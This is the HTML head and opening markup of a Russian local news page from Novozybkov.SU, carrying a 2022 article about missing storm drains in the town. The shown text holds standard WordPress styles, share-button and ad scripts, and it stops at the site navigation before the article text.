

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2%D0%B5%D0%B4%D1%80%D0%BE%D0%BC-%D0%B2%D1%8B%D1%87%D0%B5%D1%80%D0%BF%D1%8B%D0%B2%D0%B0%D0%B9-%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%BE%D0%B1%D0%BE%D1%81/
body_size: 23371
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/" />
<link rel="shortlink" href="https://novozybkov.su/?p=144027" />
<meta name="description" content="Мокрая осень выявила погрехи при проектировании тротуаров на городских улицах – воде некуда уходить. Жители Новозыбкова обсуждают в соцсети наболевшую проблему…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок" />
<meta property="og:description" content="Мокрая осень выявила погрехи при проектировании тротуаров на городских улицах – воде некуда уходить. Жители Новозыбкова обсуждают в соцсети наболевшую проблему – отсутствие водоприемников и ливневок…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/10/U9t8aWj-73A.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="1200" />
<meta property="article:published_time" content="2022-10-03T14:07:18+00:00" />
<meta property="article:modified_time" content="2022-10-03T14:07:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок" />
<meta name="twitter:description" content="Мокрая осень выявила погрехи при проектировании тротуаров на городских улицах – воде некуда уходить. Жители Новозыбкова обсуждают в соцсети наболевшую проблему – отсутствие водоприемников и ливневок…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/10/U9t8aWj-73A.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/","url":"https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/","name":"Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок • Новозыбков.SU","description":"Мокрая осень выявила погрехи при проектировании тротуаров на городских улицах – воде некуда уходить. Жители Новозыбкова обсуждают в соцсети наболевшую проблему…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/"},"datePublished":"2022-10-03T14:07:18+00:00","dateModified":"2022-10-03T14:07:18+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.68ms meta | 1.19ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=75525373&#038;current-layout=single%7C%7Cpost%7C%7C144027' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=413341287&#038;current-layout=single%7C%7Cpost%7C%7C144027' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1119082421&#038;current-layout=single%7C%7Cpost%7C%7C144027' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=401639891&amp;current-layout=single%7C%7Cpost%7C%7C144027" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=938191701&amp;current-layout=single%7C%7Cpost%7C%7C144027" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Ведром вычерпывай. В Новозыбкове обострилась проблема отсутствия ливневок&raquo;" href="https://novozybkov.su/%d0%b2%d0%b5%d0%b4%d1%80%d0%be%d0%bc-%d0%b2%d1%8b%d1%87%d0%b5%d1%80%d0%bf%d1%8b%d0%b2%d0%b0%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%be%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25b5%25d0%25b4%25d1%2580%25d0%25be%25d0%25bc-%25d0%25b2%25d1%258b%25d1%2587%25d0%25b5%25d1%2580%25d0%25bf%25d1%258b%25d0%25b2%25d0%25b0%25d0%25b9-%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25be%25d0%25b1%25d0%25be%25d1%2581%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-144027 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-144027 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
